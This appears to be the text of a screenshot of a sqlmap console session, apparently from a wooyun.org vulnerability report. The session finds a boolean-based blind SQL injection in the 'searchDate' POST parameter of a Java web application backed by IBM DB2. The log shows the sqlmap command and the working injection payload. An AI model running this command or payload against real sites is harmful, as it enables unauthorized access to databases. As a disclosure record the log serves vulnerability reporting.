 C:\Python27\sqlmap>sqlmap.py -r c:\post.txt -p "searchDate"
{1.0-dev-nongit-20150906}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 09:30:06
[09:30:06] [INFO] parsing HTTP request from 'c:\post.txt'
custom injection marking character ('*') found in option '--data'. Do you want t
o process it? [Y/n/q] y
[09:30:08] [INFO] resuming back-end DBMS 'ibm db2'
[09:30:08] [INFO] testing connection to the target URL
you provided a HTTP Cookie header value. The target URL provided its own cookies
within the HTTP Set-Cookie header which intersect with yours. Do you want to me
rge them in futher requests? [Y/n] n
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: #1* ((custom) POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: searchDate=-1' OR 1=1 AND 6180=6180 --&searchType=zh
---
[09:30:12] [INFO] the back-end DBMS is IBM DB2
web application technology: Servlet 2.5, JSP 2.1
back-end DBMS: IBM DB2
www.wooyun.org